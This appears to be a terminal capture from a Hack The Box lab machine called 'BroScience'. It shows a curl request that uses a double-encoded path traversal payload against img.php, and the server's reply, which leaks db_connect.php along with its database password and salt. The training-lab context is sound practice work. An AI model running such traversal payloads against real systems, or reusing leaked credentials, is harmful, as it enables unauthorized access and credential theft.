 ┌──(kali㉿kali)-[~/htb/broscience]
└─$ curl -k https://broscience.htb/includes/img.php?path=..%252Fincludes%252Fdb_connect.php
<?php
$db_host = "localhost";
$db_port = "5432";
$db_name = "broscience";
$db_user = "dbuser";
$db_pass = "RangeOfMotion%777";
$db_salt = "NaCl";

$db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} pass
word={$db_pass}");

if (!$db_conn) {
    die("<b>Error</b>: Unable to connect to database");
}
?>